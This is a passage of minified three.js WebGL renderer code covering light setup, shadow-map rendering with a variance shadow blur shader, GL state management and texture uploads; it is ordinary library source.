v=r.hash;v.directionalLength===c&&v.pointLength===h&&v.spotLength===u&&v.rectAreaLength===d&&v.hemiLength===p&&v.numDirectionalShadows===f&&v.numPointShadows===m&&v.numSpotShadows===g||(r.directional.length=c,r.spot.length=u,r.rectArea.length=d,r.point.length=h,r.hemi.length=p,r.directionalShadow.length=f,r.directionalShadowMap.length=f,r.pointShadow.length=m,r.pointShadowMap.length=m,r.spotShadow.length=g,r.spotShadowMap.length=g,r.directionalShadowMatrix.length=f,r.pointShadowMatrix.length=m,r.spotShadowMatrix.length=g,v.directionalLength=c,v.pointLength=h,v.spotLength=u,v.rectAreaLength=d,v.hemiLength=p,v.numDirectionalShadows=f,v.numPointShadows=m,v.numSpotShadows=g,r.version=Zr++)},setupView:function(t,e){let n=0,i=0,l=0,c=0,h=0;const u=e.matrixWorldInverse;for(let e=0,d=t.length;e<d;e++){const d=t[e];if(d.isDirectionalLight){const t=r.directional[n];t.direction.setFromMatrixPosition(d.matrixWorld),s.setFromMatrixPosition(d.target.matrixWorld),t.direction.sub(s),t.direction.transformDirection(u),n++}else if(d.isSpotLight){const t=r.spot[l];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),t.direction.setFromMatrixPosition(d.matrixWorld),s.setFromMatrixPosition(d.target.matrixWorld),t.direction.sub(s),t.direction.transformDirection(u),l++}else if(d.isRectAreaLight){const t=r.rectArea[c];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),o.identity(),a.copy(d.matrixWorld),a.premultiply(u),o.extractRotation(a),t.halfWidth.set(.5*d.width,0,0),t.halfHeight.set(0,.5*d.height,0),t.halfWidth.applyMatrix4(o),t.halfHeight.applyMatrix4(o),c++}else if(d.isPointLight){const t=r.point[i];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),i++}else if(d.isHemisphereLight){const t=r.hemi[h];t.direction.setFromMatrixPosition(d.matrixWorld),t.direction.transformDirection(u),t.direction.normalize(),h++}}},state:r}}function Kr(t,e){const n=new Qr(t,e),i=[],r=[];return{init:function(){i.length=0,r.length=0},state:{lightsArray:i,shadowsArray:r,lights:n},setupLights:function(){n.setup(i)},setupLightsView:function(t){n.setupView(i,t)},pushLight:function(t){i.push(t)},pushShadow:function(t){r.push(t)}}}function $r(t,e){let n=new WeakMap;return{get:function(i,r=0){let s;return!1===n.has(i)?(s=new Kr(t,e),n.set(i,[s])):r>=n.get(i).length?(s=new Kr(t,e),n.get(i).push(s)):s=n.get(i)[r],s},dispose:function(){n=new WeakMap}}}class ts extends Fe{constructor(t){super(),this.type=\"MeshDepthMaterial\",this.depthPacking=3200,this.skinning=!1,this.morphTargets=!1,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.setValues(t)}copy(t){return super.copy(t),this.depthPacking=t.depthPacking,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.map=t.map,this.alphaMap=t.alphaMap,this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this}}ts.prototype.isMeshDepthMaterial=!0;class es extends Fe{constructor(t){super(),this.type=\"MeshDistanceMaterial\",this.referencePosition=new xt,this.nearDistance=1,this.farDistance=1e3,this.skinning=!1,this.morphTargets=!1,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.fog=!1,this.setValues(t)}copy(t){return super.copy(t),this.referencePosition.copy(t.referencePosition),this.nearDistance=t.nearDistance,this.farDistance=t.farDistance,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.map=t.map,this.alphaMap=t.alphaMap,this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this}}es.prototype.isMeshDistanceMaterial=!0;function ns(t,e,n){let i=new Qn;const r=new lt,s=new lt,a=new mt,o=[],l=[],c={},h=n.maxTextureSize,u={0:1,1:0,2:2},d=new Gn({defines:{SAMPLE_RATE:2/8,HALF_SAMPLE_RATE:1/8},uniforms:{shadow_pass:{value:null},resolution:{value:new lt},radius:{value:4}},vertexShader:\"void main() {\\n\\tgl_Position = vec4( position, 1.0 );\\n}\",fragmentShader:\"uniform sampler2D shadow_pass;\\nuniform vec2 resolution;\\nuniform float radius;\\n#include <packing>\\nvoid main() {\\n\\tfloat mean = 0.0;\\n\\tfloat squared_mean = 0.0;\\n\\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy ) / resolution ) );\\n\\tfor ( float i = -1.0; i < 1.0 ; i += SAMPLE_RATE) {\\n\\t\\t#ifdef HORIZONTAL_PASS\\n\\t\\t\\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( i, 0.0 ) * radius ) / resolution ) );\\n\\t\\t\\tmean += distribution.x;\\n\\t\\t\\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\\n\\t\\t#else\\n\\t\\t\\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, i ) * radius ) / resolution ) );\\n\\t\\t\\tmean += depth;\\n\\t\\t\\tsquared_mean += depth * depth;\\n\\t\\t#endif\\n\\t}\\n\\tmean = mean * HALF_SAMPLE_RATE;\\n\\tsquared_mean = squared_mean * HALF_SAMPLE_RATE;\\n\\tfloat std_dev = sqrt( squared_mean - mean * mean );\\n\\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\\n}\"}),f=d.clone();f.defines.HORIZONTAL_PASS=1;const m=new vn;m.setAttribute(\"position\",new Ze(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const v=new Bn(m,d),y=this;function x(n,i){const r=e.update(v);d.uniforms.shadow_pass.value=n.map.texture,d.uniforms.resolution.value=n.mapSize,d.uniforms.radius.value=n.radius,t.setRenderTarget(n.mapPass),t.clear(),t.renderBufferDirect(i,null,r,d,v,null),f.uniforms.shadow_pass.value=n.mapPass.texture,f.uniforms.resolution.value=n.mapSize,f.uniforms.radius.value=n.radius,t.setRenderTarget(n.map),t.clear(),t.renderBufferDirect(i,null,r,f,v,null)}function _(t,e,n){const i=t<<0|e<<1|n<<2;let r=o[i];return void 0===r&&(r=new ts({depthPacking:3201,morphTargets:t,skinning:e}),o[i]=r),r}function b(t,e,n){const i=t<<0|e<<1|n<<2;let r=l[i];return void 0===r&&(r=new es({morphTargets:t,skinning:e}),l[i]=r),r}function w(e,n,i,r,s,a,o){let l=null,h=_,d=e.customDepthMaterial;if(!0===r.isPointLight&&(h=b,d=e.customDistanceMaterial),void 0===d){let t=!1;!0===i.morphTargets&&(t=n.morphAttributes&&n.morphAttributes.position&&n.morphAttributes.position.length>0);let r=!1;!0===e.isSkinnedMesh&&(!0===i.skinning?r=!0:console.warn(\"THREE.WebGLShadowMap: THREE.SkinnedMesh with material.skinning set to false:\",e));l=h(t,r,!0===e.isInstancedMesh)}else l=d;if(t.localClippingEnabled&&!0===i.clipShadows&&0!==i.clippingPlanes.length){const t=l.uuid,e=i.uuid;let n=c[t];void 0===n&&(n={},c[t]=n);let r=n[e];void 0===r&&(r=l.clone(),n[e]=r),l=r}return l.visible=i.visible,l.wireframe=i.wireframe,l.side=3===o?null!==i.shadowSide?i.shadowSide:i.side:null!==i.shadowSide?i.shadowSide:u[i.side],l.clipShadows=i.clipShadows,l.clippingPlanes=i.clippingPlanes,l.clipIntersection=i.clipIntersection,l.wireframeLinewidth=i.wireframeLinewidth,l.linewidth=i.linewidth,!0===r.isPointLight&&!0===l.isMeshDistanceMaterial&&(l.referencePosition.setFromMatrixPosition(r.matrixWorld),l.nearDistance=s,l.farDistance=a),l}function M(n,r,s,a,o){if(!1===n.visible)return;if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&3===o)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(s.matrixWorldInverse,n.matrixWorld);const i=e.update(n),r=n.material;if(Array.isArray(r)){const e=i.groups;for(let l=0,c=e.length;l<c;l++){const c=e[l],h=r[c.materialIndex];if(h&&h.visible){const e=w(n,i,h,a,s.near,s.far,o);t.renderBufferDirect(s,null,i,e,n,c)}}}else if(r.visible){const e=w(n,i,r,a,s.near,s.far,o);t.renderBufferDirect(s,null,i,e,n,null)}}const l=n.children;for(let t=0,e=l.length;t<e;t++)M(l[t],r,s,a,o)}this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=1,this.render=function(e,n,o){if(!1===y.enabled)return;if(!1===y.autoUpdate&&!1===y.needsUpdate)return;if(0===e.length)return;const l=t.getRenderTarget(),c=t.getActiveCubeFace(),u=t.getActiveMipmapLevel(),d=t.state;d.setBlending(0),d.buffers.color.setClear(1,1,1,1),d.buffers.depth.setTest(!0),d.setScissorTest(!1);for(let l=0,c=e.length;l<c;l++){const c=e[l],u=c.shadow;if(void 0===u){console.warn(\"THREE.WebGLShadowMap:\",c,\"has no shadow.\");continue}if(!1===u.autoUpdate&&!1===u.needsUpdate)continue;r.copy(u.mapSize);const f=u.getFrameExtents();if(r.multiply(f),s.copy(u.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(s.x=Math.floor(h/f.x),r.x=s.x*f.x,u.mapSize.x=s.x),r.y>h&&(s.y=Math.floor(h/f.y),r.y=s.y*f.y,u.mapSize.y=s.y)),null===u.map&&!u.isPointLightShadow&&3===this.type){const t={minFilter:g,magFilter:g,format:E};u.map=new gt(r.x,r.y,t),u.map.texture.name=c.name+\".shadowMap\",u.mapPass=new gt(r.x,r.y,t),u.camera.updateProjectionMatrix()}if(null===u.map){const t={minFilter:p,magFilter:p,format:E};u.map=new gt(r.x,r.y,t),u.map.texture.name=c.name+\".shadowMap\",u.camera.updateProjectionMatrix()}t.setRenderTarget(u.map),t.clear();const m=u.getViewportCount();for(let t=0;t<m;t++){const e=u.getViewport(t);a.set(s.x*e.x,s.y*e.y,s.x*e.z,s.y*e.w),d.viewport(a),u.updateMatrices(c,t),i=u.getFrustum(),M(n,o,u.camera,c,this.type)}u.isPointLightShadow||3!==this.type||x(u,o),u.needsUpdate=!1}y.needsUpdate=!1,t.setRenderTarget(l,c,u)}}function is(t,e,i){const r=i.isWebGL2;const s=new function(){let e=!1;const n=new mt;let i=null;const r=new mt(0,0,0,0);return{setMask:function(n){i===n||e||(t.colorMask(n,n,n,n),i=n)},setLocked:function(t){e=t},setClear:function(e,i,s,a,o){!0===o&&(e*=a,i*=a,s*=a),n.set(e,i,s,a),!1===r.equals(n)&&(t.clearColor(e,i,s,a),r.copy(n))},reset:function(){e=!1,i=null,r.set(-1,0,0,0)}}},a=new function(){let e=!1,n=null,i=null,r=null;return{setTest:function(t){t?O(2929):z(2929)},setMask:function(i){n===i||e||(t.depthMask(i),n=i)},setFunc:function(e){if(i!==e){if(e)switch(e){case 0:t.depthFunc(512);break;case 1:t.depthFunc(519);break;case 2:t.depthFunc(513);break;case 3:t.depthFunc(515);break;case 4:t.depthFunc(514);break;case 5:t.depthFunc(518);break;case 6:t.depthFunc(516);break;case 7:t.depthFunc(517);break;default:t.depthFunc(515)}else t.depthFunc(515);i=e}},setLocked:function(t){e=t},setClear:function(e){r!==e&&(t.clearDepth(e),r=e)},reset:function(){e=!1,n=null,i=null,r=null}}},o=new function(){let e=!1,n=null,i=null,r=null,s=null,a=null,o=null,l=null,c=null;return{setTest:function(t){e||(t?O(2960):z(2960))},setMask:function(i){n===i||e||(t.stencilMask(i),n=i)},setFunc:function(e,n,a){i===e&&r===n&&s===a||(t.stencilFunc(e,n,a),i=e,r=n,s=a)},setOp:function(e,n,i){a===e&&o===n&&l===i||(t.stencilOp(e,n,i),a=e,o=n,l=i)},setLocked:function(t){e=t},setClear:function(e){c!==e&&(t.clearStencil(e),c=e)},reset:function(){e=!1,n=null,i=null,r=null,s=null,a=null,o=null,l=null,c=null}}};let l={},c=null,h={},u=null,d=!1,p=null,f=null,m=null,g=null,v=null,y=null,x=null,_=!1,b=null,w=null,M=null,S=null,T=null;const E=t.getParameter(35661);let A=!1,L=0;const R=t.getParameter(7938);-1!==R.indexOf(\"WebGL\")?(L=parseFloat(/^WebGL (\\d)/.exec(R)[1]),A=L>=1):-1!==R.indexOf(\"OpenGL ES\")&&(L=parseFloat(/^OpenGL ES (\\d)/.exec(R)[1]),A=L>=2);let C=null,P={};const D=new mt(0,0,t.canvas.width,t.canvas.height),I=new mt(0,0,t.canvas.width,t.canvas.height);function N(e,n,i){const r=new Uint8Array(4),s=t.createTexture();t.bindTexture(e,s),t.texParameteri(e,10241,9728),t.texParameteri(e,10240,9728);for(let e=0;e<i;e++)t.texImage2D(n+e,0,6408,1,1,0,6408,5121,r);return s}const B={};function O(e){!0!==l[e]&&(t.enable(e),l[e]=!0)}function z(e){!1!==l[e]&&(t.disable(e),l[e]=!1)}B[3553]=N(3553,3553,1),B[34067]=N(34067,34069,6),s.setClear(0,0,0,1),a.setClear(1),o.setClear(0),O(2929),a.setFunc(3),G(!1),k(1),O(2884),U(0);const F={[n]:32774,101:32778,102:32779};if(r)F[103]=32775,F[104]=32776;else{const t=e.get(\"EXT_blend_minmax\");null!==t&&(F[103]=t.MIN_EXT,F[104]=t.MAX_EXT)}const H={200:0,201:1,202:768,204:770,210:776,208:774,206:772,203:769,205:771,209:775,207:773};function U(e,i,r,s,a,o,l,c){if(0!==e){if(!1===d&&(O(3042),d=!0),5===e)a=a||i,o=o||r,l=l||s,i===f&&a===v||(t.blendEquationSeparate(F[i],F[a]),f=i,v=a),r===m&&s===g&&o===y&&l===x||(t.blendFuncSeparate(H[r],H[s],H[o],H[l]),m=r,g=s,y=o,x=l),p=e,_=null;else if(e!==p||c!==_){if(f===n&&v===n||(t.blendEquation(32774),f=n,v=n),c)switch(e){case 1:t.blendFuncSeparate(1,771,1,771);break;case 2:t.blendFunc(1,1);break;case 3:t.blendFuncSeparate(0,0,769,771);break;case 4:t.blendFuncSeparate(0,768,0,770);break;default:console.error(\"THREE.WebGLState: Invalid blending: \",e)}else switch(e){case 1:t.blendFuncSeparate(770,771,1,771);break;case 2:t.blendFunc(770,1);break;case 3:t.blendFunc(0,769);break;case 4:t.blendFunc(0,768);break;default:console.error(\"THREE.WebGLState: Invalid blending: \",e)}m=null,g=null,y=null,x=null,p=e,_=c}}else!0===d&&(z(3042),d=!1)}function G(e){b!==e&&(e?t.frontFace(2304):t.frontFace(2305),b=e)}function k(e){0!==e?(O(2884),e!==w&&(1===e?t.cullFace(1029):2===e?t.cullFace(1028):t.cullFace(1032))):z(2884),w=e}function V(e,n,i){e?(O(32823),S===n&&T===i||(t.polygonOffset(n,i),S=n,T=i)):z(32823)}function W(e){void 0===e&&(e=33984+E-1),C!==e&&(t.activeTexture(e),C=e)}return{buffers:{color:s,depth:a,stencil:o},enable:O,disable:z,bindFramebuffer:function(e,n){null===n&&null!==c&&(n=c),h[e]!==n&&(t.bindFramebuffer(e,n),h[e]=n)},bindXRFramebuffer:function(e){e!==c&&(t.bindFramebuffer(36160,e),c=e)},useProgram:function(e){return u!==e&&(t.useProgram(e),u=e,!0)},setBlending:U,setMaterial:function(t,e){2===t.side?z(2884):O(2884);let n=1===t.side;e&&(n=!n),G(n),1===t.blending&&!1===t.transparent?U(0):U(t.blending,t.blendEquation,t.blendSrc,t.blendDst,t.blendEquationAlpha,t.blendSrcAlpha,t.blendDstAlpha,t.premultipliedAlpha),a.setFunc(t.depthFunc),a.setTest(t.depthTest),a.setMask(t.depthWrite),s.setMask(t.colorWrite);const i=t.stencilWrite;o.setTest(i),i&&(o.setMask(t.stencilWriteMask),o.setFunc(t.stencilFunc,t.stencilRef,t.stencilFuncMask),o.setOp(t.stencilFail,t.stencilZFail,t.stencilZPass)),V(t.polygonOffset,t.polygonOffsetFactor,t.polygonOffsetUnits),!0===t.alphaToCoverage?O(32926):z(32926)},setFlipSided:G,setCullFace:k,setLineWidth:function(e){e!==M&&(A&&t.lineWidth(e),M=e)},setPolygonOffset:V,setScissorTest:function(t){t?O(3089):z(3089)},activeTexture:W,bindTexture:function(e,n){null===C&&W();let i=P[C];void 0===i&&(i={type:void 0,texture:void 0},P[C]=i),i.type===e&&i.texture===n||(t.bindTexture(e,n||B[e]),i.type=e,i.texture=n)},unbindTexture:function(){const e=P[C];void 0!==e&&void 0!==e.type&&(t.bindTexture(e.type,null),e.type=void 0,e.texture=void 0)},compressedTexImage2D:function(){try{t.compressedTexImage2D.apply(t,arguments)}catch(t){console.error(\"THREE.WebGLState:\",t)}},texImage2D:function(){try{t.texImage2D.apply(t,arguments)}catch(t){console.error(\"THREE.WebGLState:\",t)}},texImage3D:function(){try{t.texImage3D.apply(t,arguments)}catch(t){console.error(\"THREE.WebGLState:\",t)}},scissor:function(e){!1===D.equals(e)&&(t.scissor(e.x,e.y,e.z,e.w),D.copy(e))},viewport:function(e){!1===I.equals(e)&&(t.viewport(e.x,e.y,e.z,e.w),I.copy(e))},reset:function(){t.disable(3042),t.disable(2884),t.disable(2929),t.disable(32823),t.disable(3089),t.disable(2960),t.disable(32926),t.blendEquation(32774),t.blendFunc(1,0),t.blendFuncSeparate(1,0,1,0),t.colorMask(!0,!0,!0,!0),t.clearColor(0,0,0,0),t.depthMask(!0),t.depthFunc(513),t.clearDepth(1),t.stencilMask(4294967295),t.stencilFunc(519,0,4294967295),t.stencilOp(7680,7680,7680),t.clearStencil(0),t.cullFace(1029),t.frontFace(2305),t.polygonOffset(0,0),t.activeTexture(33984),t.bindFramebuffer(36160,null),!0===r&&(t.bindFramebuffer(36009,null),t.bindFramebuffer(36008,null)),t.useProgram(null),t.lineWidth(1),t.scissor(0,0,t.canvas.width,t.canvas.height),t.viewport(0,0,t.canvas.width,t.canvas.height),l={},C=null,P={},c=null,h={},u=null,d=!1,p=null,f=null,m=null,g=null,v=null,y=null,x=null,_=!1,b=null,w=null,M=null,S=null,T=null,D.set(0,0,t.canvas.width,t.canvas.height),I.set(0,0,t.canvas.width,t.canvas.height),s.reset(),a.reset(),o.reset()}}}function rs(t,e,n,i,r,s,a){const o=r.isWebGL2,l=r.maxTextures,c=r.maxCubemapSize,x=r.maxTextureSize,R=r.maxSamples,C=new WeakMap;let P,D=!1;try{D=\"undefined\"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext(\"2d\")}catch(t){}function I(t,e){return D?new OffscreenCanvas(t,e):document.createElementNS(\"http://www.w3.org/1999/xhtml\",\"canvas\")}function N(t,e,n,i){let r=1;if((t.width>i||t.height>i)&&(r=i/Math.max(t.width,t.height)),r<1||!0===e){if(\"undefined\"!=typeof HTMLImageElement&&t instanceof HTMLImageElement||\"undefined\"!=typeof HTMLCanvasElement&&t instanceof HTMLCanvasElement||\"undefined\"!=typeof ImageBitmap&&t instanceof ImageBitmap){const i=e?ot.floorPowerOfTwo:Math.floor,s=i(r*t.width),a=i(r*t.height);void 0===P&&(P=I(s,a));const o=n?I(s,a):P;o.width=s,o.height=a;return o.getContext(\"2d\").drawImage(t,0,0,s,a),console.warn(\"THREE.WebGLRenderer: Texture has been resized from (\"+t.width+\"x\"+t.height+\") to (\"+s+\"x\"+a+\").\"),o}return\"data\"in t&&console.warn(\"THREE.WebGLRenderer: Image in DataTexture is too big (\"+t.width+\"x\"+t.height+\").\"),t}return t}function B(t){return ot.isPowerOfTwo(t.width)&&ot.isPowerOfTwo(t.height)}function O(t,e){return t.generateMipmaps&&e&&t.minFilter!==p&&t.minFilter!==g}function z(e,n,r,s){t.generateMipmap(e);i.get(n).__maxMipLevel=Math.log2(Math.max(r,s))}function F(n,i,r){if(!1===o)return i;if(null!==n){if(void 0!==t[n])return t[n];console.warn(\"THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '\"+n+\"'\")}let s=i;return 6403===i&&(5126===r&&(s=33326),5131===r&&(s=33325),5121===r&&(s=33321)),6407===i&&(5126===r&&(s=34837),5131===r&&(s=34843),5121===r&&(s=32849)),6408===i&&(5126===r&&(s=34836),5131===r&&(s=34842),5121===r&&(s=32856)),33325!==s&&33326!==s&&34842!==s&&34836!==s||e.get(\"EXT_color_buffer_float\"),s}function H(t){return t===p||t===f||t===m?9728:9729}function U(e){const n=e.target;n.removeEventListener(\"dispose\",U),function(e){const n=i.get(e);if(void 0===n.__webglInit)return;t.deleteTexture(n.__webglTexture),i.remove(e)}(n),n.isVideoTexture&&C.delete(n),a.memory.textures--}function G(e){const n=e.target;n.removeEventListener(\"dispose\",G),function(e){const n=e.texture,r=i.get(e),s=i.get(n);if(!e)return;void 0!==s.__webglTexture&&t.deleteTexture(s.__webglTexture);e.depthTexture&&e.depthTexture.dispose();if(e.isWebGLCubeRenderTarget)for(let e=0;e<6;e++)t.deleteFramebuffer(r.__webglFramebuffer[e]),r.__webglDepthbuffer&&t.deleteRenderbuffer(r.__webglDepthbuffer[e]);else t.deleteFramebuffer(r.__webglFramebuffer),r.__webglDepthbuffer&&t.deleteRenderbuffer(r.__webglDepthbuffer),r.__webglMultisampledFramebuffer&&t.deleteFramebuffer(r.__webglMultisampledFramebuffer),r.__webglColorRenderbuffer&&t.deleteRenderbuffer(r.__webglColorRenderbuffer),r.__webglDepthRenderbuffer&&t.deleteRenderbuffer(r.__webglDepthRenderbuffer);i.remove(n),i.remove(e)}(n),a.memory.textures--}let k=0;function V(t,e){const r=i.get(t);if(t.isVideoTexture&&function(t){const e=a.render.frame;C.get(t)!==e&&(C.set(t,e),t.update())}(t),t.version>0&&r.__version!==t.version){const n=t.image;if(void 0===n)console.warn(\"THREE.WebGLRenderer: Texture marked for update but image is undefined\");else{if(!1!==n.complete)return void Z(r,t,e);console.warn(\"THREE.WebGLRenderer: Texture marked for update but image is incomplete\")}}n.activeTexture(33984+e),n.bindTexture(3553,r.__webglTexture)}function W(e,r){const a=i.get(e);e.version>0&&a.__version!==e.version?function(e,i,r){if(6!==i.image.length)return;Y(e,i),n.activeTexture(33984+r),n.bindTexture(34067,e.__webglTexture),t.pixelStorei(37440,i.flipY),t.pixelStorei(37441,i.premultiplyAlpha),t.pixelStorei(3317,i.unpackAlignment),t.pixelStorei(37443,0);const a=i&&(i.isCompressedTexture||i.image[0].isCompressedTexture),l=i.image[0]&&i.image[0].isDataTexture,h=[];for(let t=0;t<6;t++)h[t]=a||l?l?i.image[t].image:i.image[t]:N(i.image[t],!1,!0,c);const u=h[0],d=B(u)||o,p=s.convert(i.format),f=s.convert(i.type),m=F(i.internalFormat,p,f);let g;if(X(34067,i,d),a){for(let t=0;t<6;t++){g=h[t].mipmaps;for(let e=0;e<g.length;e++){const r=g[e];i.format!==E&&i.format!==T?null!==p?n.compressedTexImage2D(34069+t,e,m,r.width,r.height,0,r.data):console.warn(\"THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()\"):n.texImage2D(34069+t,e,m,r.width,r.height,0,p,f,r.data)}}e.__maxMipLevel=g.length-1}else{g=i.mipmaps;for(let t=0;t<6;t++)if(l){n.texImage2D(34069+t,0,m,h[t].width,h[t].height,0,p,f,h[t].data);for(let e=0;e<g.length;e++){const i=g[e].image[t].image;n.texImage2D(34069+t,e+1,m,i.width,i.height,0,p,f,i.data)}}else{n.texImage2D(34069+t,0,m,p,f,h[t]);for(let e=0;e<g.length;e++){const i=g[e];n.texImage2D(34069+t,e+1,m,p,f,i.image[t])}}e.__maxMipLevel=g.length}O(i,d)&&z(34067,i,u.width,u.height);e.__version=i.version,i.onUpdate&&i.onUpdate(i)}(a,e,r):(n.activeTexture(33984+r),n.bindTexture(34067,a.__webglTexture))}const j={[h]:10497,[u]:33071,[d]:33648},q={[p]:9728,[f]:9984,[m]:9986,[g]:9729,[v]:9985,[y]:9987};function X(n,s,a){if(a?(t.texParameteri(n,10242,j[s.wrapS]),t.texParameteri(n,10243,j[s.wrapT]),32879!==n&&35866!==n||t.texParameteri(n,32882,j[s.wrapR]),t.texParameteri(n,10240,q[s.magFilter]),t.texParameteri(n,10241,q[s.minFilter])):(t.texParameteri(n,10242,33071),t.texParameteri(n,10243,33071),32879!==n&&35866!==n||t.texParameteri(n,32882,33071),s.wrapS===u&&s.wrapT===u||console.warn(\"THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping.\"),t.texParameteri(n,10240,H(s.magFilter)),t.texParameteri(n,10241,H(s.minFilter)),s.minFilter!==p&&s.minFilter!==g&&console.warn(\"THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.\")),!0===e.has(\"EXT_texture_filter_anisotropic\")){const a=e.get(\"EXT_texture_filter_anisotropic\");if(s.type===w&&!1===e.has(\"OES_texture_float_linear\"))return;if(!1===o&&s.type===M&&!1===e.has(\"OES_texture_half_float_linear\"))return;(s.anisotropy>1||i.get(s).__currentAnisotropy)&&(t.texParameterf(n,a.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(s.anisotropy,r.getMaxAnisotropy())),i.get(s).__currentAnisotropy=s.anisotropy)}}function Y(e,n){void 0===e.__webglInit&&(e.__webglInit=!0,n.addEventListener(\"dispose\",U),e.__webglTexture=t.createTexture(),a.memory.textures++)}function Z(e,i,r){let a=3553;i.isDataTexture2DArray&&(a=35866),i.isDataTexture3D&&(a=32879),Y(e,i),n.activeTexture(33984+r),n.bindTexture(a,e.__webglTexture),t.pixelStorei(37440,i.flipY),t.pixelStorei(37441,i.premultiplyAlpha),t.pixelStorei(3317,i.unpackAlignment),t.pixelStorei(37443,0);const l=function(t){return!o&&(t.wrapS!==u||t.wrapT!==u||t.minFilter!==p&&t.minFilter!==g)}(i)&&!1===B(i.image),c=N(i.image,l,!1,x),h=B(c)||o,d=s.convert(i.format);let f,m=s.convert(i.type),v=F(i.internalFormat,d,m);X(a,i,h);const y=i.mipmaps;if(i.isDepthTexture)v=6402,o?v=i.type===w?36012:i.type===b?33190:i.type===S?35056:33189:i.type===w&&console.error(\"WebGLRenderer: Floating point depth texture requires WebGL2.\"),i.format===A&&6402===v&&i.type!==_&&i.type!==b&&(console.warn(\"THREE.WebGLRenderer: Use UnsignedShortType or UnsignedIntType for DepthFormat DepthTexture.\"),i.type=_,m=s.convert(i.type)),i.format===L&&6402===v&&(v=34041,i.type!==S&&(console.warn(\"THREE.WebGLRenderer: Use UnsignedInt248Type for DepthStencilFormat DepthTexture.\"),i.type=S,m=s.convert(i.type))),n.texImage2D(3553,0,v,c.width,c.height,0,d,m,null);else if(i.isDataTexture)if(y.length>0&&h){for(let t=0,e=y.length;t<e;t++)f=y[t],n.texImage2D(3553,t,v,f.width,f.height,0,d,m,f.data);i.generateMipmaps=!1,e.__maxMipLevel=y.length-1}else n.texImage2D(3553,0,v,c.width,c.height,0,d,m,c.data),e.__maxMipLevel=0;else if(i.isCompressedTexture){for(let t=0,e=y.length;t<e;t++)f=y[t],i.format!==E&&i.format!==T?null!==d?n.compressedTexImage2D(3553,t,v,f.width,f.height,0,f.data):console.warn(\"THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()\"):n.texImage2D(3553,t,v,f.width,f.height,0,d,m,f.data);e.__maxMipLevel=y.length-1}else if(i.isDataTexture2DArray)n.texImage3D(35866,0,v,c.width,c.height,c.depth,0,d,m,c.data),e.__maxMipLevel=0;else if(i.isDataTexture3D)n.texImage3D(32879,0,v,c.width,c.height,c.depth,0,d,m,c.data),e.__maxMipLevel=0;else if(y.length>0&&h){for(let t=0,e=y.length;t<e;t++)f=y[t],n.texImage2D(3553,t,v,d,m,f);i.generateMipmaps=!1,e.__maxMipLevel=y.length-1}else n.texImage2D(3553,0,v,d,m,c),e.__maxMipLevel=0;O(i,h)&&z(a,i,c.width,c.height),e.__version=i.version,i.onUpdate&&i.onUpdate(i)}function J(e,r,a,o){const l=r.texture,c=s.convert(l.format),h=s.convert(l.type),u=F(l.internalFormat,c,h);32879===o||35866===o?n.texImage3D(o,0,u,r.width,r.height,r.depth,0,c,h,null):n.texImage2D(o,0,u,r.width,r.height,0,c,h,null),n.bindFramebuffer(36160,e),t.framebufferTexture2D(36160,a,o,i.get(l).__webglTexture,0),n.bindFramebuffer(36160,null)}function Q(e,n,i){if(t.bindRenderbuffer(36161,e),n.depthBuffer&&!n.stencilBuffer){let r=33189;if(i){const e=n.depthTexture;e&&e.isDepthTexture&&(e.type===w?r=36012:e.type===b&&(r=33190));const i=$(n);t.renderbufferStorageMultisample(36161,i,r,n.width,n.height)}else t.renderbufferStorage(36161,r,n.width,n.height);t.framebufferRenderbuffer(36160,36096,36161,e)}else if(n.depthBuffer&&n.stencilBuffer){if(i){const e=$(n);t.renderbufferStorageMultisample(36161,e,35056,n.width,n.height)}else t.renderbufferStorage(36161,34041,n.width,n.height);t.framebufferRenderbuffer(36160,33306,36161,e)}else{const e=n.texture,r=s.convert(e.format),a=s.convert(e.type),o=F(e.internalFormat,r,a);if(i){const e=$(n);t.renderbufferStorageMultisample(36161,e,o,n.width,n.height)}else t.renderbufferStorage(36161,o,n.width,n.height)}t.bindRenderbuffer(36161,null)}function K(e){const r=i.get(e),s=!0===e.isWebGLCubeRenderTarget;if(e.depthTexture){if(s)throw new Error(\"target.depthTexture not supported in Cube render targets\");!function(e,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error(\"Depth Texture with cube render targets is not supported\");if(n.bindFramebuffer(36160,e),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error(\"renderTarget.depthTexture must be an instance of 